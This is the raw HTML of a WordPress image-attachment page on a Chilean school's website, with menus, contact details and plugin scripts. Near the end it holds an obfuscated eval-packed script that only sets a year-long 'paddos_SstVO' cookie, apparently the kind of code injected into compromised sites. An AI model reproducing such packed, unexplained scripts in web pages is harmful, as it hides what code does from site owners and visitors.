.ht-portfolio-caption,.ht-team-member-excerpt,.ht-title-wrap{background:rgba(30,115,190,0.9)} @media screen and (max-width:1000px){.toggle-bar{background:#1e73be}}.ht-header{border-top:4px solid #1e73be}#ht-colophon{border-top:4px solid #1e73be}html,body,button,input,select,textarea{font-family:'Poppins',serif;font-weight:400;text-transform:none;text-decoration:none;font-size:16px;line-height:1.6;color:#444444}.ht-menu > ul > li > a{font-family:'Oswald',serif;font-weight:400;text-transform:uppercase;text-decoration:none;font-size:14px;line-height:2.6}h1,h2,h3,h4,h5,h6,.ht-site-title,.ht-slide-cap-title,.ht-counter-count{font-family:'Oswald',serif;font-weight:400;text-transform:none;text-decoration:none;line-height:1.3}.ht-menu ul ul{font-size:14px;font-family:Oswald}.ht-main-content h1,.ht-main-content h2,.ht-main-content h3,.ht-main-content h4,.ht-main-content h5,.ht-main-content h6{color:#000000}.ht-main-content{color:#333333}a{color:#000000}.ht-site-title a,.ht-site-title a:hover{color:#333333}.ht-site-description a,.ht-site-description a:hover{color:#333333}#ht-site-branding img.custom-logo{width:360px}.ht-site-header .ht-header{background-color:#FFF} .ht-menu > ul > li.menu-item:hover > a,.ht-menu > ul > li.menu-item.current_page_item > a,.ht-menu > ul > li.menu-item.current-menu-item > a,.ht-menu > ul > li.menu-item.current_page_ancestor > a,.ht-menu > ul > li.menu-item.current > a{background-color:#1e73be}.ht-menu ul ul li.menu-item:hover > a{background-color:#1e73be} @media screen and (max-width:1000px){#ht-site-navigation .ht-menu{background-color:} .ht-menu > ul > li.menu-item > a{color:} .ht-menu > ul > li.menu-item:hover > a,.ht-menu > ul > li.menu-item.current_page_item > a,.ht-menu > ul > li.menu-item.current-menu-item > a,.ht-menu > ul > li.menu-item.current_page_ancestor > a,.ht-menu > ul > li.menu-item.current > a{color:;background-color:#1e73be}} #ht-colophon{background-image:url(https://basica.csmaipo.cl/wp-content/themes/total/images/footer-bg.jpg);background-repeat:repeat;background-size:auto;background-position:center center;background-attachment:scroll} .ht-main-footer .widget-title{color:#EEEEEE} .ht-main-footer .ht-footer{color:#EEEEEE} .ht-main-footer a{color:#eeeeee} #ht-bottom-footer{color:#EEEEEE} #ht-bottom-footer a{color:#EEEEEE}.ht-service-left-bg{background-image:url()}#ht-counter-section{background-image:url()}#ht-cta-section{background-image:url()}@media screen and (max-width:1170px){.ht-container,.elementor-section.elementor-section-boxed.elementor-section-stretched>.elementor-container,.elementor-template-full-width .elementor-section.elementor-section-boxed>.elementor-container{width:auto !important;padding-left:30px !important;padding-right:30px !important} body.ht-boxed #ht-page{width:95% !important} .ht-slide-caption{width:80%;margin-left:-40%}}@media screen and (max-width:768px){}@media screen and (max-width:480px){}
</style>
<link rel='stylesheet' id='total-fonts-css' href='https://fonts.googleapis.com/css?family=Poppins%3A100%2C100i%2C200%2C200i%2C300%2C300i%2C400%2C400i%2C500%2C500i%2C600%2C600i%2C700%2C700i%2C800%2C800i%2C900%2C900i%7COswald%3A200%2C300%2C400%2C500%2C600%2C700&#038;subset=latin%2Clatin-ext&#038;display=swap' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-legacy-css' href='https://basica.csmaipo.cl/wp-content/plugins/elementor/assets/css/frontend-legacy.min.css?ver=3.14.1' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://basica.csmaipo.cl/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.14.1' type='text/css' media='all' />
<link rel='stylesheet' id='eael-general-css' href='https://basica.csmaipo.cl/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/css/view/general.min.css?ver=5.8.3' type='text/css' media='all' />
<script type='text/javascript' src='https://basica.csmaipo.cl/wp-includes/js/jquery/jquery.min.js?ver=3.6.4' id='jquery-core-js'></script>
<script type='text/javascript' src='https://basica.csmaipo.cl/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.0' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://basica.csmaipo.cl/wp-content/plugins/lightbox/js/frontend/froogaloop2.min.js?ver=6.2.8' id='hugeit-froogaloop-js-js'></script>
<script type='text/javascript' id='wp-statistics-tracker-js-extra'>
/* <![CDATA[ */
var WP_Statistics_Tracker_Object = {"hitRequestUrl":"https:\/\/basica.csmaipo.cl\/wp-json\/wp-statistics\/v2\/hit?wp_statistics_hit_rest=yes&track_all=1&current_page_type=post_type_attachment&current_page_id=3229&search_query&page_uri=L2ltZ18yMDIwMDcxMV8yMjAzMTMv","keepOnlineRequestUrl":"https:\/\/basica.csmaipo.cl\/wp-json\/wp-statistics\/v2\/online?wp_statistics_hit_rest=yes&track_all=1&current_page_type=post_type_attachment&current_page_id=3229&search_query&page_uri=L2ltZ18yMDIwMDcxMV8yMjAzMTMv","option":{"dntEnabled":false,"cacheCompatibility":"1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://basica.csmaipo.cl/wp-content/plugins/wp-statistics/assets/js/tracker.js?ver=6.2.8' id='wp-statistics-tracker-js'></script>
<script type='text/javascript' src='https://basica.csmaipo.cl/wp-includes/js/imagesloaded.min.js?ver=4.1.4' id='imagesloaded-js'></script>
<script type='text/javascript' src='https://basica.csmaipo.cl/wp-content/themes/total/js/jquery.stellar.js?ver=2.1.18' id='jquery-stellar-js'></script>
<link rel="https://api.w.org/" href="https://basica.csmaipo.cl/wp-json/" /><link rel="alternate" type="application/json" href="https://basica.csmaipo.cl/wp-json/wp/v2/media/3229" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://basica.csmaipo.cl/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://basica.csmaipo.cl/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.2.8" />
<link rel='shortlink' href='https://basica.csmaipo.cl/?p=3229' />
<link rel="alternate" type="application/json+oembed" href="https://basica.csmaipo.cl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbasica.csmaipo.cl%2Fimg_20200711_220313%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://basica.csmaipo.cl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbasica.csmaipo.cl%2Fimg_20200711_220313%2F&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.105.0" /><!-- Analytics by WP Statistics v14.1.3.1 - https://wp-statistics.com/ -->

<!-- Fragmento de código de Google Adsense añadido por Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- Final del fragmento de código de Google Adsense añadido por Site Kit -->
<meta name="generator" content="Elementor 3.14.1; features: a11y_improvements, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">

<!-- Fragmento de código de Google Adsense añadido por Site Kit -->
<script async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-4661377249430100&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous" type="text/javascript"></script>

<!-- Final del fragmento de código de Google Adsense añadido por Site Kit -->
<link rel="icon" href="https://basica.csmaipo.cl/wp-content/uploads/2020/03/cropped-logo-superior-vector-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://basica.csmaipo.cl/wp-content/uploads/2020/03/cropped-logo-superior-vector-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://basica.csmaipo.cl/wp-content/uploads/2020/03/cropped-logo-superior-vector-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://basica.csmaipo.cl/wp-content/uploads/2020/03/cropped-logo-superior-vector-1-270x270.png" />
    </head>

    <body data-rsssl=1 class="attachment attachment-template-default single single-attachment postid-3229 attachmentid-3229 attachment-png wp-custom-logo wp-embed-responsive ht-wide ht-sticky-header elementor-default elementor-kit-3931">
        <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.49803921568627" /><feFuncG type="table" tableValues="0 0.49803921568627" /><feFuncB type="table" tableValues="0 0.49803921568627" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.54901960784314 0.98823529411765" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.71764705882353 0.25490196078431" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 0.27843137254902" /><feFuncB type="table" tableValues="0.5921568627451 0.27843137254902" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0" /><feFuncG type="table" tableValues="0 0.64705882352941" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.78039215686275 1" /><feFuncG type="table" tableValues="0 0.94901960784314" /><feFuncB type="table" tableValues="0.35294117647059 0.47058823529412" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.65098039215686 0.40392156862745" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.44705882352941 0.4" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.098039215686275 1" /><feFuncG type="table" tableValues="0 0.66274509803922" /><feFuncB type="table" tableValues="0.84705882352941 0.41960784313725" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><div id="ht-page"><a class="skip-link screen-reader-text" href="#ht-content">Skip to content</a>        <header id="ht-masthead" class="ht-site-header">
            <div class="ht-header">
                <div class="ht-container">
                    <div id="ht-site-branding">
                        <a href="https://basica.csmaipo.cl/" class="custom-logo-link" rel="home"><img width="544" height="153" src="https://basica.csmaipo.cl/wp-content/uploads/2022/09/cropped-cropped-superior-para-documentos.png" class="custom-logo" alt="Colegio Superior del Maipo" decoding="async" srcset="https://basica.csmaipo.cl/wp-content/uploads/2022/09/cropped-cropped-superior-para-documentos.png 544w, https://basica.csmaipo.cl/wp-content/uploads/2022/09/cropped-cropped-superior-para-documentos-300x84.png 300w" sizes="(max-width: 544px) 100vw, 544px" /></a>                    </div>

                    <nav id="ht-site-navigation" class="ht-main-navigation">
                                <a href="#" class="toggle-bar"><span></span></a>
        <div class="ht-menu ht-clearfix"><ul id="menu-menus-superior" class="ht-clearfix"><li id="menu-item-11" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-11"><a href="https://basica.csmaipo.cl">INICIO</a></li>
<li id="menu-item-3996" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3996"><a href="#">NUESTRO COLEGIO</a>
<ul class="sub-menu">
	<li id="menu-item-4633" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4633"><a href="#">Reglamentos 2025</a>
	<ul class="sub-menu">
		<li id="menu-item-4635" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4635"><a href="https://www.csmaipo.cl/wp-content/uploads/2025/03/REGLAMENTO-BECAS-2025.pdf">Reglamento de Becas</a></li>
		<li id="menu-item-4636" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4636"><a href="https://www.csmaipo.cl/wp-content/uploads/2025/03/Reglamento-Convivencia-Escolar-2025-con-Reglamento-parvulario.pdf">Reglamento de Convivencia Escolar</a></li>
		<li id="menu-item-4637" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4637"><a href="https://www.csmaipo.cl/wp-content/uploads/2025/03/2025-REGLAMENTO-EVALUACION-ESCOLAR.pdf">Reglamento de Evaluación y Promoción</a></li>
		<li id="menu-item-4650" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4650"><a href="https://www.csmaipo.cl/wp-content/uploads/2025/03/Reglamento-de-Evaluacion_EP-SEMESTRES-2025.pdf">Reglamento de Evaluación  y Promoción Ed. Parvularia</a></li>
		<li id="menu-item-4640" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4640"><a href="https://www.csmaipo.cl/wp-content/uploads/2025/03/PISE-2025.pdf">Plan Integral de Seguridad Escolar</a></li>
		<li id="menu-item-4641" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4641"><a href="https://www.csmaipo.cl/wp-content/uploads/2025/03/Plan-de-Formacion-ciudadana-2024-25.pdf">Plan de Formación Ciudadana</a></li>
		<li id="menu-item-4639" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4639"><a href="https://www.csmaipo.cl/wp-content/uploads/2025/03/PLAN-DE-GESTION-25.pdf">Plan de Gestión Anual</a></li>
	</ul>
</li>
	<li id="menu-item-4632" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4632"><a href="https://www.csmaipo.cl/p-e-i/">P.E.I.</a></li>
	<li id="menu-item-4628" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4628"><a href="https://www.csmaipo.cl/historia/">Historia</a></li>
	<li id="menu-item-4629" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4629"><a href="https://www.csmaipo.cl/quienes-somos/">Quienes Somos</a></li>
	<li id="menu-item-4630" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4630"><a href="https://www.csmaipo.cl/mision-y-vision/">Misión y Visión</a></li>
	<li id="menu-item-4631" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4631"><a href="https://www.csmaipo.cl/directivos/">Directivos</a></li>
	<li id="menu-item-4634" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4634"><a href="https://www.csmaipo.cl/arancel-anual/">Arancel Anual</a></li>
</ul>
</li>
<li id="menu-item-3730" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3730"><a href="#">COMUNICADOS</a>
<ul class="sub-menu">
	<li id="menu-item-4852" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4852"><a href="https://basica.csmaipo.cl/wp-content/uploads/2026/01/1-_2-_merged.pdf">Lecturas Complementarias 2026</a></li>
	<li id="menu-item-4834" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4834"><a href="https://basica.csmaipo.cl/wp-content/uploads/2026/01/LISTAS_merged.pdf">Listas de Útiles 2026</a></li>
</ul>
</li>
<li id="menu-item-3997" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3997"><a href="https://cuentas.napsis.cl">PORTAL PADRES &#8220;NAPSIS&#8221;</a></li>
<li id="menu-item-3374" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3374"><a href="https://www.csmaipo.cl/pago-mensualidad/">PAGO MENSUALIDAD</a></li>
<li id="menu-item-4403" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4403"><a href="https://basica.csmaipo.cl/trabaja-con-nosotros/">TRABAJA CON NOSOTROS</a></li>
<li id="menu-item-1359" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1359"><a href="https://basica.csmaipo.cl/formulario-de-contacto/">CONTACTO</a></li>
<li id="menu-item-4836" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4836"><a href="#">Admisión 2026</a>
<ul class="sub-menu">
	<li id="menu-item-4853" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4853"><a href="https://www.sistemadeadmisionescolar.cl">Sistema de Admisión Escolar</a></li>
	<li id="menu-item-4835" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4835"><a href="http://applications.tether.education">Matrícula Online</a></li>
	<li id="menu-item-4832" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4832"><a href="https://drive.google.com/file/d/19sHGjcADv3Y6RpDO6z6XVfwhkp9Jy_ya/view?usp=sharing">Tutorial Matrículas 2026</a></li>
</ul>
</li>
</ul></div>                    </nav>
                </div>
            </div>
        </header>
        <div id="ht-content" class="ht-site-content ht-clearfix">            <header class="ht-main-header">
                <div class="ht-container">
                    <h1 class="ht-main-title">IMG_20200711_220313</h1>                    <nav role="navigation" aria-label="Migas de pan" class="breadcrumb-trail breadcrumbs" itemprop="breadcrumb"><ul class="trail-items" itemscope itemtype="http://schema.org/BreadcrumbList"><meta name="numberOfItems" content="2" /><meta name="itemListOrder" content="Ascending" /><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-begin"><a href="https://basica.csmaipo.cl/" rel="home" itemprop="item"><span itemprop="name">Inicio</span></a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-end"><span itemprop="name">IMG_20200711_220313</span><meta itemprop="position" content="2" /></li></ul></nav>                </div>
            </header>
                    <div class="ht-container">
            <div id="primary" class="content-area">
                <main id="main" class="site-main">

                    
                        
<article id="post-3229" class="post-3229 attachment type-attachment status-inherit hentry">

    <div class="entry-content">
        <div class="single-entry-meta">
            <span class="entry-date published updated"><span class="ht-day">12</span><span class="ht-month-year">Jul 2020</span></span><span class="byline"> por <span class="author vcard"><a class="url fn n" href="https://basica.csmaipo.cl/author/csmaipo16/">csmaipo</a></span></span>        </div><!-- .entry-meta -->

        <p class="attachment"><a title="IMG_20200711_220313" href='https://basica.csmaipo.cl/wp-content/uploads/2020/07/IMG_20200711_220313.png'><img width="300" height="184" src="https://basica.csmaipo.cl/wp-content/uploads/2020/07/IMG_20200711_220313-300x184.png" class="attachment-medium size-medium" alt="" decoding="async" loading="lazy" srcset="https://basica.csmaipo.cl/wp-content/uploads/2020/07/IMG_20200711_220313-300x184.png 300w, https://basica.csmaipo.cl/wp-content/uploads/2020/07/IMG_20200711_220313-768x470.png 768w, https://basica.csmaipo.cl/wp-content/uploads/2020/07/IMG_20200711_220313.png 923w" sizes="(max-width: 300px) 100vw, 300px" /></a></p>

            </div><!-- .entry-content -->

</article><!-- #post-## -->


                        
                    
                </main>
            </div>

            
        </div>

        </div><!-- #content --><footer id="ht-colophon" class="ht-site-footer">            <div id="ht-main-footer">
                <div class="ht-container">
                    <div class="ht-main-footer col-3-1-1-1">
                                                        <div class="ht-footer ht-footer2">
                                    <aside id="total_contact_info-3" class="widget widget_total_contact_info">        <div class="ht-contact-info">
            <h4 class="widget-title">CONTACTO</h4>
            <ul>
                                    <li><i class="fas fa-phone"></i>+56 22 440 7950</li>
                
                                    <li><i class="far fa-envelope"></i>contacto.basica@csmaipo.cl</li>
                
                                    <li><i class="fas fa-globe-asia"></i>www.basica.csmaipo.cl</li>
                
                                    <li><i class="fas fa-map-marker-alt"></i><p>Arturo Dagnino 131, San Bernardo</p>
</li>
                
                                    <li><i class="far fa-clock"></i><p>8:30 - 17:00</p>
</li>
                                </ul>
        </div>
        </aside>	
                                </div>
                                                    </div>
                </div>
            </div>
                    <div id="ht-bottom-footer">
            <div class="ht-container">
                <div class="ht-site-info ht-bottom-footer">
                    Colegio Superior del Maipo - Sitio creado por Ian Jimenez<span class="sep"> | </span><a href="https://hashthemes.com/wordpress-theme/total/" target="_blank">WordPress Theme - Total</a> por HashThemes                </div><!-- #site-info -->
            </div>
        </div>
        </footer><!-- #colophon --></div><!-- #page --><script>eval(function(p,a,c,k,e,d){e=function(c){return c.toString(36)};if(!''.replace(/^/,String)){while(c--){d[c.toString(a)]=k[c]||c.toString(a)}k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c])}}return p}('7 3=2 0(2 0().6()+5*4*1*1*f);8.e="c=b; 9=/; a="+3.d();',16,16,'Date|60|new|date|24|365|getTime|var|document|path|expires|1|paddos_SstVO|toUTCString|cookie|1000'.split('|'),0,{}))</script>
            <div id="ht-back-top" class="ht-hide"><i class="fas fa-angle-up"></i></div>
            <link rel='stylesheet' id='remove-style-meta-css' href='https://basica.csmaipo.cl/wp-content/plugins/wp-author-date-and-meta-remover/css/entrymetastyle.css?ver=1.0' type='text/css' media='all' />
<script type='text/javascript' src='https://basica.csmaipo.cl/wp-content/plugins/lightbox/js/frontend/mousewheel.min.js?ver=1.0' id='mousewheel-min-js-js'></script>
<script type='text/javascript' id='hugeit-lightbox-js-js-extra'>
/* <![CDATA[ */
var hugeit_resp_lightbox_obj = {"hugeit_lightbox_lightboxView":"view1","hugeit_lightbox_speed_new":"600","hugeit_lightbox_overlayClose_new":"true","hugeit_lightbox_loop_new":"true","hugeit_lightbox_fullwidth_effect":"false","hugeit_lightbox_thumbs":"false","hugeit_lightbox_showTitle":"true","hugeit_lightbox_showDesc":"false","hugeit_lightbox_showBorder":"false","hugeit_lightbox_imageframe":"frame_0","hugeit_lightbox_fullscreen_effect":"false","hugeit_lightbox_rightclick_protection":"true","hugeit_lightbox_arrows_hover_effect":"0","lightbox_open_close_effect":"0","hugeit_lightbox_view_info":"false"};
var hugeit_gen_resp_lightbox_obj = {"hugeit_lightbox_slideAnimationType":"effect_1","hugeit_lightbox_overlayDuration":"150","hugeit_lightbox_escKey_new":"false","hugeit_lightbox_keyPress_new":"false","hugeit_lightbox_arrows":"true","hugeit_lightbox_mouseWheel":"false","hugeit_lightbox_download":"false","hugeit_lightbox_showCounter":"false","hugeit_lightbox_nextHtml":"","hugeit_lightbox_prevHtml":"","hugeit_lightbox_sequence_info":"image","hugeit_lightbox_sequenceInfo":"of","hugeit_lightbox_width_new":"100","hugeit_lightbox_height_new":"100","hugeit_lightbox_videoMaxWidth":"790","hugeit_lightbox_slideshow_new":"false","hugeit_lightbox_slideshow_auto_new":"false","hugeit_lightbox_slideshow_speed_new":"2500","hugeit_lightbox_slideshow_start_new":"","hugeit_lightbox_slideshow_stop_new":"","hugeit_lightbox_watermark":"false","hugeit_lightbox_socialSharing":"false","hugeit_lightbox_facebookButton":"false","hugeit_lightbox_twitterButton":"false","hugeit_lightbox_googleplusButton":"false","hugeit_lightbox_pinterestButton":"false","hugeit_lightbox_linkedinButton":"false","hugeit_lightbox_tumblrButton":"false","hugeit_lightbox_redditButton":"false","hugeit_lightbox_bufferButton":"false","hugeit_lightbox_diggButton":"false","hugeit_lightbox_vkButton":"false","hugeit_lightbox_yummlyButton":"false","hugeit_lightbox_watermark_text":"WaterMark","hugeit_lightbox_watermark_textColor":"ffffff","hugeit_lightbox_watermark_textFontSize":"30","hugeit_lightbox_watermark_containerBackground":"000000","hugeit_lightbox_watermark_containerOpacity":"90","hugeit_lightbox_watermark_containerWidth":"300","hugeit_lightbox_watermark_position_new":"9","hugeit_lightbox_watermark_opacity":"70","hugeit_lightbox_watermark_margin":"10","hugeit_lightbox_watermark_img_src_new":"https:\/\/basica.csmaipo.cl\/wp-content\/plugins\/lightbox\/images\/No-image-found.jpg","hugeit_lightbox_watermark_container_bg_color":"rgba(0,0,0,0.9)"};
var hugeit_resp_lightbox_plugins_url = "https:\/\/basica.csmaipo.cl\/wp-content\/plugins\/lightbox\/images\/image_frames\/";
/* ]]> */
</script>
<script type='text/javascript' src='https://basica.csmaipo.cl/wp-content/plugins/lightbox/js/frontend/lightbox.js?ver=1.0' id='hugeit-lightbox-js-js'></script>
<script type='text/javascript' id='hugeit-custom-js-js-extra'>
/* <![CDATA[ */
var lightbox_type = "new_type";
var ajaxUrl = "https:\/\/basica.csmaipo.cl\/wp-admin\/admin-ajax.php";
/* ]]> */
</script>
<script type='text/javascript' src='https://basica.csmaipo.cl/wp-content/plugins/lightbox/js/frontend/custom.js?ver=1.0' id='hugeit-custom-js-js'></script>
<script type='text/javascript' src='https://basica.csmaipo.cl/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.7.7' id='swv-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/basica.csmaipo.cl\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://basica.csmaipo.cl/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.7.7' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://basica.csmaipo.cl/wp-content/themes/total/js/jquery.nav.js?ver=2.1.18' id='jquery-nav-js'></script>
<script type='text/javascript' src='https://basica.csmaipo.cl/wp-content/themes/total/js/owl.carousel.js?ver=2.1.18' id='owl-carousel-js'></script>
<script type='text/javascript' src='https://basica.csmaipo.cl/wp-content/themes/total/js/isotope.pkgd.js?ver=2.1.18' id='isotope-pkgd-js'></script>
<script type='text/javascript' src='https://basica.csmaipo.cl/wp-content/themes/total/js/nivo-lightbox.js?ver=2.1.18' id='nivo-lightbox-js'></script>
<script type='text/javascript' src='https://basica.csmaipo.cl/wp-content/themes/total/js/superfish.js?ver=2.1.18' id='superfish-js'></script>
<script type='text/javascript' src='https://basica.csmaipo.cl/wp-content/themes/total/js/odometer.js?ver=2.1.18' id='odometer-js'></script>
<script type='text/javascript' src='https://basica.csmaipo.cl/wp-content/themes/total/js/waypoint.js?ver=2.1.18' id='waypoint-js'></script>
<script type='text/javascript' src='https://basica.csmaipo.cl/wp-content/themes/total/js/headroom.js?ver=2.1.18' id='headroom-js'></script>
<script type='text/javascript' id='total-custom-js-extra'>
/* <![CDATA[ */
var total_localize = {"template_path":"https:\/\/basica.csmaipo.cl\/wp-content\/themes\/total"};
/* ]]> */
</script>
<script type='text/javascript' src='https://basica.csmaipo.cl/wp-content/themes/total/js/total-custom.js?ver=2.1.18' id='total-custom-js'></script>
<script type='text/javascript' src='https://www.google.com/recaptcha/api.js?render=6Lf-QJ0UAAAAAO_z36Ju78ZzpTJHnAI5teFbKdlj&#038;ver=3.0' id='google-recaptcha-js'></script>
<script type='text/javascript' src='https://basica.csmaipo.cl/wp-includes/js/dist/vendor/wp-polyfill-inert.min.js?ver=3.1.2' id='wp-polyfill-inert-js'></script>
<script type='text/javascript' src='https://basica.csmaipo.cl/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.11' id='regenerator-runtime-js'></script>
